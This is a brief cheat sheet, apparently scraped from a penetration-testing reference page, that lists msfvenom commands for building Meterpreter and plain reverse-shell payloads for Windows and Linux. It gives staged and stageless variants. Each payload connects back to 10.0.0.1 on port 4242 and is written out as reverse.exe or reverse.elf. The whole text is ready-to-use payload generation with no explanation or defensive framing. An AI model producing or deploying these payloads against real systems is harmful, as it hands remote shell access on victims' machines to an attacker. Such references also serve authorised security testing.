 Meterpreter Shell
Windows Staged reverse TCP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f exe > reverse.exe
Windows Stageless reverse TCP
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f exe > reverse.exe
Copy to clipboard
Linux Staged reverse TCP
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f elf >reverse.elf
Linux Stageless reverse TCP
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f elf >reverse.elf